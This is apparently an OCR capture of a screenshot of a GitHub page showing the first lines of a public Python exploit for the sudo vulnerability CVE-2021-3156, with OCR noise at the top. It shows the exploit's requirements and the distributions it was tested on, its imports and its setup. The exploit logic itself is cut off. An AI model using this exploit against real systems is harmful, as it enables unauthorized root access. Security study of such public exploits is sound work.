 Valley of Lies (미처럼: iann d
CVE-2021-3156/exploit_nss.py at
github.com/worawit/CVE-2021-3156/blob/main/exploit_nss.py
YouTube CSES - Weird Algori... Solve Python | Hack... Khan Academy | Fre... Free C++ Tutorial -... TryHackMe | Intro t... TryHackMe | 25 Day...
main CVE-2021-3156 / exploit_nss.py / <> Jump to Go to file ...
worawit fixed patch checking on openSUSE Latest commit ad6d328 on Mar 28, 2021 History
1 contributor
Executable File 261 lines (220 sloc) 7.99 KB Raw Blame
1 #!/usr/bin/python3
2 '''
3 Exploit for CVE-2021-3156 with overwrite struct service_user by sleepya
4
5 This exploit requires:
6 - glibc with tcache
7 - nscd service is not running
8
9 Tested on:
10 - Ubuntu 18.04
11 - Ubuntu 20.04
12 - Debian 10
13 - CentOS 8
14 '''
15 import os
16 import subprocess
17 import sys
18 from ctypes import cdll, c_char_p, POINTER, c_int, c_void_p
19
20 SUDO_PATH = b"/usr/bin/sudo"
21
22 libc = cdll.LoadLibrary("libc.so.6")
23
24 # don't use LC_ALL (6). it override other LC_